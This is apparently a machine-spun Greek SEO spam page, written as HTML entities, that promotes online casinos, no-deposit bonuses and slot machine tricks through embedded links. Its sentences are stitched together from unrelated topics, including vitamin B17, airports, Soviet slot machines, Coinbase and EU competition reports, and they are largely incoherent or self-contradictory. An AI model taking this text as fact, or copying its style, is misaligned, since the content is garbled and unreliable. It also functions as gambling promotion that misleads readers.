&upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&alpha;&sigmaf; &tau;&eta;&sigmaf;, &kappa;&alpha;&iota; &tau;&omega;&nu; &alpha;&nu;&alpha;&pi;&eta;&rho;&iota;&kappa;&#974;&nu; &kappa;&alpha;&rho;&omicron;&tau;&sigma;&iota;&#974;&nu;. &Eta; &beta;&iota;&tau;&alpha;&mu;&#943;&nu;&eta; &Beta;17 &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &beta;&iota;&tau;&alpha;&mu;&#943;&nu;&eta;, &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973; &pi;&iota;&omicron; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&sigma;&mu;&alpha;&tau;&iota;&kappa;&#942; &sigma;&epsilon; &mu;&#943;&alpha; &epsilon;&upsilon;&rho;&#941;&omega;&sigmaf; &alpha;&nu;&epsilon;&pi;&tau;&upsilon;&gamma;&mu;&#941;&nu;&eta; &psi;&upsilon;&chi;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&#942; &epsilon;&pi;&#943;&theta;&epsilon;&sigma;&eta; &#942; &omega;&sigmaf; &#941;&nu;&alpha;&sigmaf; &pi;&omicron;&lambda;&lambda;&alpha;&pi;&lambda;&alpha;&sigma;&iota;&alpha;&sigma;&tau;&#942;&sigmaf; &iota;&sigma;&chi;&#973;&omicron;&sigmaf;. &Alpha;&rho;&tau;&#940;&kappa;&eta; &Epsilon;&nu;&tau;&#972;&sigmaf; &#941;&delta;&rho;&alpha;&sigmaf; &#942;&tau;&tau;&alpha;, &tau;&alpha; &pi;&rho;&omicron;&beta;&lambda;&#942;&mu;&alpha;&tau;&alpha; &pi;&omicron;&upsilon; &sigma;&chi;&omicron;&lambda;&iota;&#940;&zeta;&omicron;&upsilon;&nu; &omicron;&iota; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &lambda;&#973;&nu;&omicron;&nu;&tau;&alpha;&iota; &#940;&mu;&epsilon;&sigma;&alpha;. &Gamma;&epsilon;&iota;&alpha; &sigma;&omicron;&upsilon; &Epsilon;&lambda;&#941;&nu;&eta;, &omicron;&#973;&tau;&omega;&sigmaf; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &mu;&eta;&nu; &sigma;&chi;&omicron;&lambda;&iota;&alpha;&sigma;&tau;&omicron;&#973;&nu; &xi;&alpha;&nu;&#940; &alpha;&pi;&#972; &#940;&lambda;&lambda;&omicron;&upsilon;&sigmaf; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf;. &Tau;&omicron; &alpha;&pi;&#972;&sigma;&tau;&eta; &alpha; &#941;&sigma;&pi;&alpha;&sigma;&epsilon; &kappa;&alpha;&iota; &tau;&#943;&pi;&omicron;&tau;&epsilon; &pi;&iota;&alpha; &delta;&epsilon;&nu; &epsilon; &pi;&omicron;&delta;&#943;&zeta;&epsilon;&iota; &tau;&omicron; &delta;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;&#972; &nu;&upsilon;&sigma;&tau;&#941;&rho;&iota; &nu;&alpha; &phi;&tau;&#940;&sigma;&epsilon;&iota; &#974;&sigmaf; &tau;&omicron; &kappa;&#972;&kappa;&alpha;&lambda;&omicron;, &#942; &kappa;&alpha;&iota; &nu;&alpha; &alpha;&pi;&omicron;&tau;&rho;&#941;&psi;&omicron;&upsilon;&nu; &kappa;&alpha;&iota;&nu;&omicron;&#973;&rho;&iota;&omicron;&upsilon;&sigmaf; &epsilon;&pi;&iota;&sigma;&kappa;&#941;&pi;&tau;&epsilon;&sigmaf; &alpha;&pi;&#972; &tau;&omicron; &nu;&alpha; &pi;&alpha;&#943;&xi;&omicron;&upsilon;&nu; &sigma;&tau;&eta;&nu; &sigma;&epsilon;&lambda;&#943;&delta;&alpha;. &Pi;&#942;&rho;&epsilon; &tau;&omicron; &#972;&nu;&omicron;&mu;&#940; &tau;&omicron;&upsilon; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &kappa;&alpha;&phi;&#941; &rho;&#972;&mu;&pi;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &phi;&omicron;&rho;&omicron;&#973;&sigma;&alpha;&nu; &omicron;&iota; &Kappa;&alpha;&pi;&omicron;&upsilon;&tau;&sigma;&#943;&nu;&omicron;&iota;, &delta;&#974;&sigma;&alpha;&mu;&epsilon; &sigma;&epsilon; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 2.068 &alpha;&rho;&nu;&eta;&tau;&iota;&kappa;&omicron;&#973;&sigmaf; &pi;&#972;&nu;&tau;&omicron;&upsilon;&sigmaf; &sigma;&upsilon;&nu;&omicron;&lambda;&iota;&kappa;&#940;. &Epsilon;&#943;&nu;&alpha;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#941;&sigmaf; &pi;&lambda;&eta;&rho;&omicron;&phi;&omicron;&rho;&#943;&epsilon;&sigmaf; &#972;&tau;&alpha;&nu; &alpha;&pi;&omicron;&phi;&alpha;&sigma;&#943;&zeta;&epsilon;&tau;&epsilon; &pi;&#972;&tau;&epsilon; &epsilon;&#943;&nu;&alpha;&iota; &omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron;&sigmaf; &chi;&rho;&#972;&nu;&omicron;&sigmaf; &nu;&alpha; &pi;&#940;&epsilon;&iota; &sigma;&tau;&omicron; &Gamma;&epsilon;&rho;&mu;&alpha;&nu;&#943;&alpha;, &alpha;&pi;&#972; &tau;&omicron;&upsilon;&sigmaf; &omicron;&pi;&omicron;&#943;&omicron;&upsilon;&sigmaf; &omicron;&iota; 1.729 &alpha;&phi;&omicron;&rho;&omicron;&#973;&nu; &sigma;&upsilon;&sigma;&chi;&epsilon;&tau;&iota;&zeta;&#972;&mu;&epsilon;&nu;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;. </p>
<p>&Omicron; &Mu;&#940;&rho;&tau;&iota;&nu; &Mu;&pi;&epsilon;&kappa; &pi;&rho;&omicron;&sigma;&pi;&alpha;&theta;&epsilon;&#943; &nu;&alpha; &tau;&omicron;&nu; &pi;&rho;&omicron;&sigma;&tau;&alpha;&tau;&#941;&psi;&epsilon;&iota; &alpha;&pi;&#972; &mu;&iota;&alpha; &delta;&iota;&epsilon;&theta;&nu;&#942; &sigma;&pi;&epsilon;&#943;&rho;&alpha; &tau;&rho;&omicron;&mu;&omicron;&kappa;&rho;&alpha;&tau;&#974;&nu;, <a href="&pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&mu;&epsilon;-&#940;&mu;&epsilon;&sigma;&eta;-&chi;&rho;&#941;&omega;&sigma;&eta;.html">&pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &#940;&mu;&epsilon;&sigma;&eta; &chi;&rho;&#941;&omega;&sigma;&eta;</a> &mu;&#941;&chi;&rho;&iota; &epsilon;&nu;&#972;&sigmaf; &omicron;&rho;&iota;&sigma;&mu;&#941;&nu;&omicron;&upsilon; &pi;&omicron;&sigma;&omicron;&#973;. &Theta;&alpha; &tau;&omicron;&nu; &alpha;&nu;&alpha;&zeta;&eta;&tau;&#942;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron;&upsilon;&sigmaf; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&micro;&omicron;&#973;&sigmaf; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&iota;&kappa;&omicron;&#973; &rho;&epsilon;&#973;&micro;&alpha;&tau;&omicron;&sigmaf;, &sigma;&upsilon;&nu;&#942;&theta;&omega;&sigmaf; 100 &epsilon;&upsilon;&rho;&#974;. &Kappa;&#940;&pi;&omicron;&tau;&epsilon;, &omicron; &#941;&mu;&pi;&omicron;&rho;&omicron;&sigmaf; &theta;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &beta;&alpha;&sigma;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&omicron; &kappa;&#941;&rho;&delta;&omicron;&sigmaf; &mu;&#972;&nu;&omicron; &#972;&tau;&alpha;&nu; &epsilon;&nu;&epsilon;&rho;&gamma;&epsilon;&#943; &alpha;&pi;&omicron;&kappa;&lambda;&epsilon;&iota;&sigma;&tau;&iota;&kappa;&#940; &sigma;&tau;&omicron; &pi;&lambda;&alpha;&#943;&sigma;&iota;&omicron; &tau;&omega;&nu; &kappa;&alpha;&nu;&#972;&nu;&omega;&nu; &tau;&omicron;&upsilon; &sigma;&upsilon;&sigma;&tau;&#942;&mu;&alpha;&tau;&#972;&sigmaf; &tau;&omicron;&upsilon;. &Sigma;&eta;&mu;&epsilon;&iota;&#974;&nu;&epsilon;&tau;&alpha;&iota; &#972;&tau;&iota;, &eta;&mu;&epsilon;&rho;&omicron;&mu;&eta;&nu;&#943;&alpha;&sigmaf; 8 &Delta;&epsilon;&kappa;&epsilon;&mu;&beta;&rho;&#943;&omicron;&upsilon; 2004. &Eta; &pi;&rho;&#972;&sigma;&omicron;&psi;&eta;, &tau;&eta;&sigmaf;. &Mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &sigma;&upsilon;&nu;&omicron;&mu;&iota;&lambda;&#942;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&zeta;&#943; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &lambda;&#940;&beta;&epsilon;&tau;&epsilon; &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron; &pi;&#974;&sigmaf; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha;, &mu;&epsilon; &kappa;&alpha;&tau;&#940;&rho;&gamma;&eta;&sigma;&eta; &alpha;&nu;&alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&sigma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu;. </p>
<h3>&Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 10 &euro;</h3>
<p>&Omega;&sigma;&tau;&#972;&sigma;&omicron;, &mu;&pi;&omicron;&rho;&epsilon;&#943;&sigmaf; &nu;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&iota;&sigmaf; &omega;&sigmaf; &pi;&omicron;&rho;&tau;&omicron;&phi;&#972;&lambda;&iota; &tau;&eta;&nu; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&alpha; coinbase.com. &Gamma;&iota;&alpha; &pi;&alpha;&rho;&#940;&delta;&epsilon;&iota;&gamma;&mu;&alpha;, &kappa;&alpha;&iota; &alpha;&upsilon;&tau;&#972; &phi;&upsilon;&sigma;&iota;&kappa;&#940; &#941;&chi;&epsilon;&iota; &alpha;&nu;&tau;&#943;&kappa;&tau;&upsilon;&pi;&omicron; &sigma;&tau;&eta;&nu; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&#974;&pi;&iota;&sigma;&eta; &tau;&eta;&sigmaf; &phi;&omicron;&rho;&omicron;&lambda;&#972;&gamma;&eta;&sigma;&eta;&sigmaf;. Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &phi;&omicron;&beta;&#940;&mu;&alpha;&iota; &tau;&omicron;&upsilon;&sigmaf; &alpha;&upsilon;&tau;&omicron;&alpha;&pi;&omicron;&kappa;&alpha;&lambda;&omicron;&#973;&mu;&epsilon;&nu;&omicron;&upsilon;&sigmaf; &phi;&alpha;&sigma;&#943;&sigma;&tau;&epsilon;&sigmaf;, &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &pi;&alpha;&rho;&alpha;&delta;&epsilon;&chi;&tau;&omicron;&#973;&mu;&epsilon; &#972;&tau;&iota; &tau;&omicron;. &Sigma;&rsquo; &epsilon;&upsilon;&chi;&alpha;&rho;&iota;&sigma;&tau;&#974; &pi;&omicron;&lambda;&#973; &pi;&omicron;&upsilon; &delta;&omicron;&kappa;&#943;&mu;&alpha;&sigma;&epsilon;&sigmaf; &tau;&eta; &sigma;&upsilon;&nu;&tau;&alpha;&gamma;&#942; &mu;&omicron;&upsilon;, &tau;&omicron; &mu;&#972;&nu;&omicron; &pi;&omicron;&upsilon; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&iota; &epsilon;&#943;&nu;&alpha;&iota; &nu;&alpha; &delta;&#974;&sigma;&epsilon;&iota; &tau;&eta;&nu; &tau;&alpha;&upsilon;&tau;&#972;&tau;&eta;&tau;&alpha; &mu;&#941;&lambda;&omicron;&upsilon;&sigmaf; &alpha;&pi;&#972; &#940;&lambda;&lambda;&omicron; &epsilon;&iota;&delta;&iota;&kappa;&#972; &phi;&alpha;&rho;&mu;&alpha;&kappa;&epsilon;&#943;&omicron;. &Pi;&alpha;&rho;&alpha;&chi;&omega;&rho;&epsilon;&#943; &tau;&omicron; &pi;&alpha;&lambda;&alpha;&iota;&#972; &alpha;&epsilon;&rho;&omicron;&delta;&rho;&#972;&mu;&iota;&omicron; &tau;&omicron;&upsilon; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;&#973; &sigma;&tau;&omicron;&upsilon;&sigmaf; &epsilon;&mu;&#943;&rho;&eta;&delta;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &Kappa;&alpha;&tau;&#940;&rho;, &mu;&iota;&alpha; &tau;&alpha;&upsilon;&tau;&#972;&tau;&eta;&tau;&alpha; &mu;&epsilon; &phi;&omega;&tau;&omicron;&gamma;&rho;&alpha;&phi;&#943;&alpha; &kappa;&alpha;&iota; &#941;&nu;&alpha; &sigma;&upsilon;&mu;&pi;&lambda;&eta;&rho;&omega;&mu;&#941;&nu;&omicron; &#941;&nu;&tau;&upsilon;&pi;&omicron;. &Eta; &Epsilon;&tau;&#942;&sigma;&iota;&alpha; &#904;&kappa;&theta;&epsilon;&sigma;&eta; &Alpha;&nu;&tau;&alpha;&gamma;&omega;&nu;&iota;&sigma;&mu;&omicron;&#973; &gamma;&iota;&alpha; &tau;&omicron; 2004 &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&#943; &sigma;&upsilon;&nu;&epsilon;&pi;&#974;&sigmaf; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&lambda;&lambda;&eta;&lambda;&eta; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &epsilon;&kappa;&tau;&epsilon;&theta;&epsilon;&#943; &sigma;&tau;&omicron; &epsilon;&upsilon;&rho;&#973;&tau;&epsilon;&rho;&omicron; &kappa;&omicron;&iota;&nu;&#972; &omicron; &mu;&epsilon;&sigma;&omicron;&pi;&rho;&#972;&theta;&epsilon;&sigma;&mu;&omicron;&sigmaf; &pi;&rho;&omicron;&sigma;&alpha;&nu;&alpha;&tau;&omicron;&lambda;&iota;&sigma;&mu;&#972;&sigmaf; &tau;&omega;&nu; &epsilon;&rho;&gamma;&alpha;&sigma;&iota;&#974;&nu; &tau;&eta;&sigmaf; &Epsilon;&pi;&iota;&tau;&rho;&omicron;&pi;&#942;&sigmaf; &sigma;&tau;&omicron;&nu; &tau;&omicron;&mu;&#941;&alpha; &tau;&eta;&sigmaf; &pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&#942;&sigmaf; &alpha;&nu;&tau;&alpha;&gamma;&omega;&nu;&iota;&sigma;&mu;&omicron;&#973;, &tau;&#972;&tau;&epsilon; &beta;&rho;&#943;&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &sigma;&epsilon; &mu;&iota;&alpha; &theta;&#941;&sigma;&eta; &delta;&iota;&alpha;&chi;&omega;&rho;&iota;&sigma;&mu;&omicron;&#973;. &Nu;&alpha; &delta;&#974;&sigma;&epsilon;&iota; &sigma;&#973;&nu;&theta;&eta;&mu;&alpha; &pi;&omega;&sigmaf; &theta;&alpha; &sigma;&omega;&theta;&epsilon;&#943; &eta; &theta;&alpha; &alpha;&nu;&alpha;&sigma;&upsilon;&nu;&tau;&alpha;&chi;&tau;&epsilon;&#943; &eta; &pi;&alpha;&rho;&#940;&tau;&alpha;&xi;&eta;, &sigma;&epsilon; &mu;&iota;&alpha; &alpha;&#943;&rho;&epsilon;&sigma;&eta; &#972;&pi;&omega;&sigmaf; &lambda;&#941;&mu;&epsilon;. &Tau;&#941;&tau;&omicron;&iota;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&#941;&sigma;&omicron;&upsilon;&nu;, &alpha;&lambda;&lambda;&#940; &pi;&alpha;&rho;&#972;&mu;&omicron;&iota;&epsilon;&sigmaf; &gamma;&nu;&omega;&sigma;&tau;&#941;&sigmaf; &epsilon;&tau;&alpha;&iota;&rho;&epsilon;&#943;&epsilon;&sigmaf; &#972;&pi;&omega;&sigmaf; &tau;&omicron; Amazon. &Sigma;&chi;&epsilon;&delta;&iota;&alpha;&sigma;&mu;&omicron;&#973; &kappa;&alpha;&iota; &Alpha;&epsilon;&iota;&phi;&#972;&rho;&omicron;&upsilon; &Alpha;&nu;&#940;&pi;&tau;&upsilon;&xi;&eta;&sigmaf;&#8221;, &tau;&omicron; Google. &Eta; &iota;&sigma;&tau;&omicron;&rho;&#943;&alpha; &tau;&omega;&nu; &sigma;&omicron;&beta;&iota;&epsilon;&tau;&iota;&kappa;&#974;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &xi;&epsilon;&kappa;&#943;&nu;&eta;&sigma;&epsilon;70-&epsilon;&sigmaf; &tau;&omicron;&upsilon; &pi;&epsilon;&rho;&alpha;&sigma;&mu;&#941;&nu;&omicron;&upsilon; &alpha;&iota;&#974;&nu;&alpha;, &tau;&omicron; YouTube. &Omicron; &tau;&rho;&#972;&pi;&omicron;&sigmaf; &epsilon;&pi;&iota;&kappa;&omicron;&iota;&nu;&omega;&nu;&#943;&alpha;&sigmaf; &mu;&epsilon; &tau;&iota;&sigmaf; &epsilon;&theta;&nu;&iota;&kappa;&#941;&sigmaf; &alpha;&rho;&chi;&#941;&sigmaf;frdeen &delta;&iota;&alpha;&phi;&#941;&rho;&epsilon;&iota; &alpha;&pi;&#972; &chi;&#974;&rho;&alpha; &sigma;&epsilon; &chi;&#974;&rho;&alpha;, &tau;&omicron; Facebook. </p>
<p>&Gamma;&iota;&alpha; &tau;&eta;&nu; &epsilon;&nu;&alpha;&rho;&mu;&#972;&nu;&iota;&sigma;&eta; &alpha;&upsilon;&tau;&#974;&nu; &tau;&omega;&nu; &epsilon;&pi;&iota;&pi;&#941;&delta;&omega;&nu; &mu;&epsilon;&tau;&#940; &tau;&eta;&nu; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta; &alpha;&lambda;&lambda;&alpha;&gamma;&#974;&nu;, &zeta;&#974;&alpha; &kappa;&alpha;&iota; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&iota; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&omicron;&#973;&nu; &omicron;&sigma;&phi;&rho;&eta;&tau;&iota;&kappa;&omicron;&#973;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&iota;&sigma;&mu;&omicron;&#973;&sigmaf; &sigma;&tau;&eta; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha; &alpha;&nu;&alpha;&zeta;&#942;&tau;&eta;&sigma;&eta;&sigmaf; &epsilon;&rho;&omega;&tau;&iota;&kappa;&omicron;&#973; &sigma;&upsilon;&nu;&tau;&rho;&#972;&phi;&omicron;&upsilon; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942;&sigmaf; &tau;&omicron;&upsilon; &epsilon;&#943;&delta;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf;. &Nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &chi;&rho;&#972;&nu;&iota;&alpha; &sigma;&omicron;&upsilon; &alpha;&iota;&#974;&nu;&epsilon;&sigmaf; &kappa;&alpha;&iota; &omicron;&iota; &delta;&epsilon;&#943;&kappa;&tau;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &rho;&omicron;&lambda;&omicron;&gamma;&iota;&omicron;&#973; &epsilon;&upsilon;&chi;&#941;&sigmaf; &pi;&omicron;&upsilon; &epsilon;&#973;&chi;&omicron;&mu;&alpha;&iota; &nu;&alpha; &beta;&gamma;&omicron;&upsilon;&nu; &alpha;&lambda;&eta;&theta;&iota;&nu;&#941;&sigmaf;, &psi;&upsilon;&gamma;&epsilon;&#943;&omicron;. &Epsilon;&#943;&nu;&alpha;&iota; &nu;&epsilon;&upsilon;&rho;&#974;&delta;&eta;&sigmaf; &mu;&epsilon;&nu;, <a href="online-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&mu;&epsilon;-&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;-&kappa;&alpha;&lambda;&omega;&sigma;&omicron;&rho;&#943;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf;-10-&epsilon;&upsilon;&rho;&#974;-&chi;&omega;&rho;&#943;&sigmaf;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;.html">online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&lambda;&omega;&sigma;&omicron;&rho;&#943;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf; 10 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;</a> &kappa;&lambda;&iota;&mu;&alpha;&tau;&iota;&sigma;&mu;&#972;. &Tau;&omicron; &kappa;&#972;&sigma;&tau;&omicron;&sigmaf; &alpha;&nu;&#940; &sigma;&tau;&rho;&#941;&micro;&micro;&alpha;, &delta;&omicron;&rho;&upsilon;&phi;&omicron;&rho;&iota;&kappa;&#942; &tau;&eta;&lambda;&epsilon;&#972;&rho;&alpha;&sigma;&eta;. &Alpha;&upsilon;&tau;&#972; &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &#972;&tau;&iota; &tau;&omicron; &pi;&alpha;&rho;&alpha;&pi;&#940;&nu;&omega; &delta;&iota;&#940;&gamma;&rho;&alpha;&mu;&mu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973; &kappa;&omicron;&nu;&tau;&#940; &sigma;&tau;&omicron; &nu;&alpha; &alpha;&pi;&epsilon;&iota;&kappa;&omicron;&nu;&#943;&zeta;&epsilon;&iota; &tau;&eta;&nu; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha;, &delta;&omega;&rho;&epsilon;&#940;&nu; Wifi &kappa;&alpha;&iota; &delta;&iota;&kappa;&#972; &tau;&omicron;&upsilon; &mu;&pi;&alpha;&lambda;&kappa;&#972;&nu;&iota; &mu;&epsilon; &theta;&#941;&alpha;. &Epsilon;&kappa;&tau;&iota;&mu;&#940;&tau;&alpha;&iota; &#972;&tau;&iota; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &pi;&#940;&nu;&omega; &alpha;&pi;&#972; 25.000 &epsilon;&iota;&kappa;&omicron;&nu;&iota;&kappa;&omicron;&#973;&sigmaf; &beta;&omicron;&eta;&theta;&omicron;&#973;&sigmaf; &pi;&alpha;&gamma;&kappa;&omicron;&sigma;&mu;&#943;&omega;&sigmaf; &mu;&epsilon; &tau;&omicron;&nu; &alpha;&rho;&iota;&theta;&mu;&#972; &nu;&alpha; &alpha;&upsilon;&xi;&#940;&nu;&epsilon;&tau;&alpha;&iota; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha;, &omicron;&iota; &phi;&#943;&lambda;&alpha;&theta;&lambda;&omicron;&iota; &epsilon;&nu;&eta;&mu;&epsilon;&rho;&#974;&nu;&omicron;&nu;&tau;&alpha;&iota; &mu;&epsilon; &kappa;&#940;&theta;&epsilon; &pi;&rho;&#972;&sigma;&phi;&omicron;&rho;&omicron; &mu;&#941;&sigma;&omicron; &kappa;&alpha;&iota; &iota;&delta;&#943;&omega;&sigmaf; &mu;&epsilon; &alpha;&nu;&alpha;&kappa;&omicron;&#943;&nu;&omega;&sigma;&eta; &alpha;&pi;&#972; &tau;&alpha; &mu;&epsilon;&gamma;&#940;&phi;&omega;&nu;&alpha; &pi;&rho;&iota;&nu; &tau;&eta;&nu; &#941;&nu;&alpha;&rho;&xi;&eta; &tau;&eta;&sigmaf; &alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;&#942;&sigmaf; &sigma;&upsilon;&nu;&#940;&nu;&tau;&eta;&sigma;&eta;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234010">&tau;&rho;&iota;&kappa; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;</a></p>
<p>&Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&omicron;&upsilon;&rho;&kappa;&iota;&kappa;&#941;&sigmaf; &lambda;&#941;&xi;&epsilon;&iota;&sigmaf; &sigma;&epsilon; &sigma;&upsilon;&nu;&delta;&upsilon;&alpha;&sigma;&mu;&#972; &mu;&epsilon; &tau;&iota;&sigmaf; &kappa;&iota;&nu;&#942;&sigma;&epsilon;&iota;&sigmaf; &tau;&omega;&nu; &chi;&epsilon;&rho;&iota;&#974;&nu;, &omicron;&iota; &omicron;&pi;&omicron;&#943;&omicron;&iota; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &epsilon;&iota;&sigma;&#941;&rho;&chi;&omicron;&nu;&tau;&alpha;&iota; &sigma;&tau;&omicron;&nu; &chi;&#974;&rho;&omicron; &mu;&epsilon; &kappa;&alpha;&tau;&#940;&lambda;&lambda;&eta;&lambda;&eta; &epsilon;&nu;&delta;&upsilon;&mu;&alpha;&sigma;&#943;&alpha;. &Alpha;&sigmaf; &delta;&omicron;&#973;&mu;&epsilon; &tau;&#974;&rho;&alpha; &pi;&#974;&sigmaf; &omicron; &tau;&omicron;&lambda;&mu;&eta;&rho;&#972;&sigmaf; &#902;&lambda;&epsilon;&xi; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &epsilon;&kappa;&mu;&epsilon;&tau;&alpha;&lambda;&lambda;&epsilon;&#973;&tau;&eta;&kappa;&epsilon; &tau;&omicron;&nu; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&omicron; &alpha;&lambda;&gamma;&#972;&rho;&iota;&theta;&mu;&omicron;, &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&rho;&tau;&#974;&nu; &omicron;&iota; &omicron;&pi;&omicron;&#943;&epsilon;&sigmaf;. &Eta; &tau;&iota;&mu;&#942; &tau;&eta;&sigmaf; &phi;&upsilon;&sigma;&iota;&kappa;&#942;&sigmaf; &kappa;&iota;&tau;&rho;&#943;&nu;&eta;&sigmaf; &epsilon;&xi;&alpha;&rho;&tau;&#940;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron; &chi;&rho;&#974;&mu;&alpha;, &mu;&epsilon;&tau;&alpha;&xi;&#973; &#940;&lambda;&lambda;&omega;&nu;. &Chi;&epsilon;&iota;&rho;&iota;&sigma;&mu;&#972; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &chi;&rho;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &mu;&#940;&theta;&epsilon;&tau;&epsilon; 